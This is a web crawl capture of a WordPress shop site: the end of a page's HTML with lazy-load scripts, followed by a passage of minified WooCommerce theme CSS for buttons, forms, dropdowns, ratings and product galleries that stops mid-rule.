window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d
body_size: 9923
content:
.woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),.woocommerce-page .eltdf-content a.added_to_cart,.woocommerce-page .eltdf-content a.button,.woocommerce-page .eltdf-content button[type=submit],.woocommerce-page .eltdf-content input[type=submit],div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{font-family:"Titillium Web",serif;position:relative;display:inline-block;width:auto;height:55px;line-height:55px;padding:0 40px;margin:0;font-size:14px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:0;border-radius:0;outline:0;white-space:nowrap;cursor:pointer;vertical-align:middle;text-transform:uppercase;z-index:3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}.woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .eltdf-content a.added_to_cart:hover,.woocommerce-page .eltdf-content a.button:hover,.woocommerce-page .eltdf-content button[type=submit]:hover,.woocommerce-page .eltdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#373737}.woocommerce-page .eltdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce-page .eltdf-content .wc-forward:not(.added_to_cart):not(.checkout-button),div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button){height:46px;line-height:46px;padding:0 36px}.woocommerce .eltdf-onsale,.woocommerce .eltdf-out-of-stock{position:absolute;display:block;top:15px;width:54px;height:54px;color:#fff;font-family:"Open Sans",sans-serif;font-size:18px;line-height:54px;font-weight:300;border-radius:4em;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .eltdf-onsale{left:15px;background-color:#dfb947}.woocommerce .eltdf-out-of-stock{right:15px;font-size:14px;line-height:16px;padding:11px 0;background-color:#373737}.eltdf-woo-single-page .eltdf-single-product-content .eltdf-new-product,.eltdf-woo-single-page .eltdf-single-product-content .eltdf-out-of-stock{right:33px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .eltdf-onsale{left:129px}.eltdf-woocommerce-page .woocommerce-error,.eltdf-woocommerce-page .woocommerce-info,.eltdf-woocommerce-page .woocommerce-message{position:relative;display:block;padding:26px 35px;margin:0 0 35px;line-height:46px;list-style:none;background-color:transparent;border:2px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woocommerce-page .woocommerce-error a,.eltdf-woocommerce-page .woocommerce-info a,.eltdf-woocommerce-page .woocommerce-message a{float:right}.woocommerce-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 55px;padding:0;clear:both}.woocommerce-pagination .page-numbers{position:relative;display:inline-block;vertical-align:top;width:100%;margin:0;padding:0;text-align:center}.woocommerce-pagination .page-numbers li{position:relative;display:inline-block;vertical-align:top;margin:0}.woocommerce-pagination .page-numbers li a,.woocommerce-pagination .page-numbers li span{position:relative;display:inline-block;width:auto;margin:0 4px;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:16px;line-height:46px;font-weight:600;letter-spacing:1px;color:#2d2d2d;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.woocommerce-pagination .page-numbers li a.current,.woocommerce-pagination .page-numbers li a:hover,.woocommerce-pagination .page-numbers li span.current,.woocommerce-pagination .page-numbers li span:hover{color:#dfb947}.woocommerce-pagination .page-numbers li a.next,.woocommerce-pagination .page-numbers li a.prev{font-size:0;line-height:1}.woocommerce-pagination .page-numbers li a.next:before,.woocommerce-pagination .page-numbers li a.prev:before{display:block;font-family:Ionicons;font-size:46px;line-height:inherit;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-pagination .page-numbers li a.prev:before{content:"\f3d5"}.woocommerce-pagination .page-numbers li a.next:before{content:"\f3d6"}.woocommerce-pagination .page-numbers li.eltdf-prev-arrow{position:absolute;top:0;left:0}.woocommerce-pagination .page-numbers li.eltdf-next-arrow{position:absolute;top:0;right:0}.woocommerce-page .eltdf-content .eltdf-quantity-buttons,div.woocommerce .eltdf-quantity-buttons{position:relative;display:inline-block;vertical-align:middle}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{display:inline-block;vertical-align:middle;color:#373737;background-color:transparent;border:1px solid #ebebeb;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-input,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-input{position:relative;height:56px;width:56px;padding:0;margin:0 28px 0 0;font-family:"Titillium Web",serif;font-size:18px;line-height:54px;font-weight:600;outline:0;border-radius:0}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{position:absolute;right:0;width:28px;height:28px;font-size:17px;line-height:26px;font-weight:700;border-left:0;cursor:pointer;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover,.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus:hover{color:#dfb947}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus{top:0;border-bottom:0}.woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus,div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus{bottom:0}.woocommerce-page .eltdf-content input[type=email],.woocommerce-page .eltdf-content input[type=password],.woocommerce-page .eltdf-content input[type=tel],.woocommerce-page .eltdf-content input[type=text],.woocommerce-page .eltdf-content textarea,div.woocommerce input[type=email],div.woocommerce input[type=password],div.woocommerce input[type=tel],div.woocommerce input[type=text],div.woocommerce textarea{position:relative;width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .eltdf-content input[type=email]:focus,.woocommerce-page .eltdf-content input[type=password]:focus,.woocommerce-page .eltdf-content input[type=tel]:focus,.woocommerce-page .eltdf-content input[type=text]:focus,.woocommerce-page .eltdf-content textarea:focus,div.woocommerce input[type=email]:focus,div.woocommerce input[type=password]:focus,div.woocommerce input[type=tel]:focus,div.woocommerce input[type=text]:focus,div.woocommerce textarea:focus{border-color:#2d2d2d}.woocommerce-page .eltdf-content input[type=email]::-webkit-input-placeholder,.woocommerce-page .eltdf-content input[type=password]::-webkit-input-placeholder,.woocommerce-page .eltdf-content input[type=tel]::-webkit-input-placeholder,.woocommerce-page .eltdf-content input[type=text]::-webkit-input-placeholder,.woocommerce-page .eltdf-content textarea::-webkit-input-placeholder,div.woocommerce input[type=email]::-webkit-input-placeholder,div.woocommerce input[type=password]::-webkit-input-placeholder,div.woocommerce input[type=tel]::-webkit-input-placeholder,div.woocommerce input[type=text]::-webkit-input-placeholder,div.woocommerce textarea::-webkit-input-placeholder{color:#2d2d2d}.woocommerce-page .eltdf-content input[type=email]:-moz-placeholder,.woocommerce-page .eltdf-content input[type=password]:-moz-placeholder,.woocommerce-page .eltdf-content input[type=tel]:-moz-placeholder,.woocommerce-page .eltdf-content input[type=text]:-moz-placeholder,.woocommerce-page .eltdf-content textarea:-moz-placeholder,div.woocommerce input[type=email]:-moz-placeholder,div.woocommerce input[type=password]:-moz-placeholder,div.woocommerce input[type=tel]:-moz-placeholder,div.woocommerce input[type=text]:-moz-placeholder,div.woocommerce textarea:-moz-placeholder{color:#2d2d2d}.woocommerce-page .eltdf-content input[type=email]::-moz-placeholder,.woocommerce-page .eltdf-content input[type=password]::-moz-placeholder,.woocommerce-page .eltdf-content input[type=tel]::-moz-placeholder,.woocommerce-page .eltdf-content input[type=text]::-moz-placeholder,.woocommerce-page .eltdf-content textarea::-moz-placeholder,div.woocommerce input[type=email]::-moz-placeholder,div.woocommerce input[type=password]::-moz-placeholder,div.woocommerce input[type=tel]::-moz-placeholder,div.woocommerce input[type=text]::-moz-placeholder,div.woocommerce textarea::-moz-placeholder{color:#2d2d2d}.woocommerce-page .eltdf-content input[type=email]:-ms-input-placeholder,.woocommerce-page .eltdf-content input[type=password]:-ms-input-placeholder,.woocommerce-page .eltdf-content input[type=tel]:-ms-input-placeholder,.woocommerce-page .eltdf-content input[type=text]:-ms-input-placeholder,.woocommerce-page .eltdf-content textarea:-ms-input-placeholder,div.woocommerce input[type=email]:-ms-input-placeholder,div.woocommerce input[type=password]:-ms-input-placeholder,div.woocommerce input[type=tel]:-ms-input-placeholder,div.woocommerce input[type=text]:-ms-input-placeholder,div.woocommerce textarea:-ms-input-placeholder{color:#2d2d2d}.woocommerce-page .eltdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px}.eltdf-woocommerce-page .woocommerce-ordering,.eltdf-woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 30px;float:left}.eltdf-woocommerce-page .woocommerce-result-count{line-height:44px}.eltdf-woocommerce-page .woocommerce-ordering{text-align:right}.eltdf-woocommerce-page .woocommerce-ordering .orderby{float:right;width:auto;min-width:250px;margin:0}.eltdf-woocommerce-page .select2-container--default{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;border:0;border-radius:0;text-align:initial;box-sizing:border-box}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0 20px 0 30px}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:20px;right:auto}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered{padding:0 20px 0 30px}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 5px}.eltdf-woocommerce-page .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}.eltdf-woocommerce-page .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.eltdf-woocommerce-page .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.eltdf-woocommerce-page .select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.eltdf-woocommerce-page .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.eltdf-woocommerce-page .select2-container--default.select2-container--open .select2-selection--single{color:#373737}.eltdf-woocommerce-page .select2-container--default.select2-container--open .select2-dropdown{left:0}.eltdf-woocommerce-page .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}.eltdf-woocommerce-page .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}.cart-collaterals .woocommerce-shipping-calculator .eltdf-woocommerce-page .select2-container--default{width:100%!important;margin:0 0 14px}.eltdf-woocommerce-page .select2-container--default .select2-selection--single{display:block;height:50px;line-height:50px;padding:0;font-family:inherit;font-size:inherit;color:inherit;background-color:transparent;border:1px solid #ebebeb;border-radius:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{display:block;padding:0 30px 0 14px;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow{position:absolute;width:auto;height:100%;top:0;right:20px;color:inherit;line-height:inherit;text-align:center}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.eltdf-woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow:before{font-family:FontAwesome;content:'\f107'}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple{display:block;height:44px;line-height:42px;padding:0;font-family:inherit;font-size:inherit;color:inherit;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;box-sizing:border-box;cursor:pointer;user-select:none;-webkit-user-select:none}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;list-style:none;padding:0 30px 0 20px;margin:0;color:inherit;line-height:inherit;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;box-sizing:border-box}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{float:left;margin:0;color:inherit}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{position:relative;cursor:pointer;float:right;margin:0;font-weight:inherit}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{float:left;margin:7px 5px 0 0;padding:0 10px;line-height:30px;color:#fff;background-color:#373737;border:0;border-radius:0;cursor:default}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{display:inline-block;margin:0 3px 0 0;color:inherit;font-weight:700;cursor:pointer;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-woocommerce-page .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover{color:inherit;opacity:.8}.eltdf-woocommerce-page .select2-container--default .select2-search--inline{float:left}.eltdf-woocommerce-page .select2-container--default .select2-search--inline .select2-search__field{margin:0;padding:0;font-size:100%;background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield;box-sizing:border-box}.eltdf-woocommerce-page .select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.eltdf-woocommerce-page .select2-container--default .select2-dropdown{position:absolute;top:0;left:-100000px;width:100%;display:block;background-color:#fff;border:1px solid #ebebeb;border-radius:0;z-index:1051;box-sizing:border-box}.eltdf-woocommerce-page .select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 2px}.eltdf-woocommerce-page .select2-container--default .select2-search--dropdown.select2-search--hide{display:none}.eltdf-woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field{padding:4px 8px;width:100%;color:inherit;font-size:inherit;line-height:20px;font-family:inherit;font-weight:inherit;border:1px solid #ebebeb;outline:0;box-sizing:border-box;-webkit-appearance:none}.eltdf-woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#373737}.eltdf-woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.eltdf-woocommerce-page .select2-container--default .select2-results{display:block;padding:0;margin:0;overflow:hidden}.eltdf-woocommerce-page .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.eltdf-woocommerce-page .select2-container--default .select2-results__options{position:relative;padding:2px 15px;margin:5px 0;list-style:none}.eltdf-woocommerce-page .select2-container--default .select2-results__option{padding:7px 0;user-select:none;-webkit-user-select:none;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-woocommerce-page .select2-container--default .select2-results__option[aria-selected]{cursor:pointer}.eltdf-woocommerce-page .select2-container--default .select2-results__option[role=group]{padding:0}.eltdf-woocommerce-page .select2-container--default .select2-results__option[aria-disabled=true]{color:#373737}.eltdf-woocommerce-page .select2-container--default .select2-results__option[aria-selected=true]{color:#373737;background:0 0}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.eltdf-woocommerce-page .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.eltdf-woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#373737;background:0 0}.eltdf-woocommerce-page .select2-container--default .select2-results__group{display:block;padding:7px 0;cursor:default}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:Linearicons-Free;font-size:16px;line-height:1;letter-spacing:1px;overflow:hidden;-webkit-font-smoothing:antialiased;color:#2d2d2d}.woocommerce .star-rating:before{content:"\e814\e814\e814\e814\e814"}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden;color:#dfb947;font-family:ElegantIcons}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033"}.eltdf-woocommerce-page .star-rating span:before,.woocommerce .star-rating span:before{content:'\e033 \e033 \e033 \e033 \e033'}.eltdf-woocommerce-page .star-rating span strong,.woocommerce .star-rating span strong{color:transparent;width:100%;display:block}.eltdf-woocommerce-page .eltdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.eltdf-woocommerce-page .eltdf-content .variations tr{display:block;padding:0 0 20px;border:0}.eltdf-woocommerce-page .eltdf-content .variations tr:last-child{margin:0}.eltdf-woocommerce-page .eltdf-content .variations td{padding:0;text-align:left}.eltdf-woocommerce-page .eltdf-content .variations .value select{position:relative;width:200px;margin:0 20px;outline:0;background-color:transparent;background-image:none;border:1px solid #ebebeb;border-radius:0;color:#2d2d2d;font-size:14px;height:44px;line-height:44px;padding:0 21px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woocommerce-page .eltdf-content .variations .reset_variations{color:#373737}.eltdf-woocommerce-page .eltdf-content .single_variation_wrap{margin:35px 0 0}.eltdf-woocommerce-page .eltdf-content .single_variation_wrap .single_variation{margin:0 0 35px}.eltdf-woocommerce-page .eltdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.eltdf-woocommerce-page .eltdf-content table.group_table tbody{display:block}.eltdf-woocommerce-page .eltdf-content table.group_table tr{display:block;padding:0 0 10px;border:0}.eltdf-woocommerce-page .eltdf-content table.group_table tr:last-child{margin:0}.eltdf-woocommerce-page .eltdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.eltdf-woocommerce-page .eltdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.eltdf-woocommerce-page .eltdf-content table.group_table td:last-child{padding:0 0 10px}.eltdf-woocommerce-page .eltdf-content table.group_table .eltdf-quantity-buttons{margin:0}.eltdf-woocommerce-page .eltdf-content table.group_table a{color:#2d2d2d}.eltdf-woocommerce-page .eltdf-content table.group_table a:hover{color:#373737}@media only screen and (min-width:769px){.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images a.woocommerce-main-image{width:calc(100% - 126px);margin:0 0 0 126px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails{margin:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a{margin:0;padding:26px 0 0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails a:first-child{padding:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4{position:absolute;top:0;left:0;display:inline-block;vertical-align:top;width:100px;height:100%}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .thumbnails.columns-4 a{float:none;width:100%}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images figure{width:100%;margin:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images .woocommerce-product-gallery__image:first-of-type{left:120px;width:calc(100% - 120px)}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-of-type){position:absolute;top:0;left:0;width:100px;height:100px;padding:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-of-type) a{height:100%}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-of-type) a img{height:100%}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(2n){top:0}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(3n){top:120px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(4n){top:240px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(5n){top:360px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(6n){top:480px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(7n){top:600px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(8n){top:720px}.eltdf-woo-single-page.eltdf-woo-single-thumb-on-left-side .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:nth-of-type(9n){top:840px}}.eltdf-woo-single-page .eltdf-onsale{left:28px}.eltdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 100px}.eltdf-woo-single-page .eltdf-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 20px}.eltdf-woo-single-page .eltdf-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:54%;margin:0;padding:0 38px 0 0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woo-single-page .eltdf-single-product-content .images a{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woo-single-page .eltdf-single-product-content .images a img{position:relative;width:100%;display:block;z-index:1}.eltdf-woo-single-page .eltdf-single-product-content .images a img.eltdf-fake-featured-image{position:absolute;top:0;left:0;z-index:2}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails{margin:0 -13px}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails a{margin:26px 0 0;padding:0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-2 a{float:left;width:50%}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-3 a{float:left;width:33.3333333%}.eltdf-woo-single-page .eltdf-single-product-content .images .thumbnails.columns-4 a{float:left;width:25%}.eltdf-woo-single-page .eltdf-single-product-content .images figure{position:relative;display:block;vertical-align:top;margin:0;width:100%}.eltdf-woo-single-page .eltdf-single-product-content .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woo-single-page .eltdf-single-product-content .images figure a img{position:relative;display:block}.eltdf-woo-single-page .eltdf-single-product-content .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:39px;width:30px;height:30px;line-height:30px;text-align:center;z-index:99999}.eltdf-woo-single-page .eltdf-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 13px;box-sizing:border-box}.eltdf-woo-single-page .eltdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:13px;width:calc(100% - 26px);padding:0}.eltdf-woo-single-page .eltdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair;z-index:1}.eltdf-woo-single-page .eltdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:26px}.eltdf-woo-single-page .eltdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.eltdf-woo-single-page .eltdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.3333333333%}.eltdf-woo-single-page .eltdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.eltdf-woo-single-page .eltdf-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:46%;padding:0 0 0 42px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-single-product-title{display:block;margin:12px 0 11px;font-size:36px}.eltdf-woo-single-page .eltdf-single-product-summary .price{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:5px 0 0;font-size:48px;line-height:1em;font-weight:400;font-family:"Titillium Web",serif;clear:both}.eltdf-woo-single-page .eltdf-single-product-summary .price>*{position:relative;display:inline-block;vertical-align:top}.eltdf-woo-single-page .eltdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.eltdf-woo-single-page .eltdf-single-product-summary .price del{color:#2d2d2d;font-size:24px;text-decoration:none}.eltdf-woo-single-page .eltdf-single-product-summary .price del:after{content:'';position:absolute;top:50%;left:0;display:inline-block;vertical-align:middle;width:100%;height:2px;margin:-1px 0 0;background-color:#dfb947}.eltdf-woo-single-page .eltdf-single-product-summary .price del .woocommerce-Price-currencySymbol{font-size:12px;line-height:1;vertical-align:super}.eltdf-woo-single-page .eltdf-single-product-summary .price ins{float:left;margin:0 8px 0 0;color:#373737;text-decoration:none}.eltdf-woo-single-page .eltdf-single-product-summary .price ins .woocommerce-Price-currencySymbol{font-size:24px;line-height:1;vertical-align:super}.eltdf-woo-single-page .eltdf-single-product-summary .price>.woocommerce-Price-amount{color:#373737}.eltdf-woo-single-page .eltdf-single-product-summary .price>.woocommerce-Price-amount .woocommerce-Price-currencySymbol{font-size:24px;line-height:1;vertical-align:super}.eltdf-woo-single-page .eltdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:17px 0 2px}.eltdf-woo-single-page 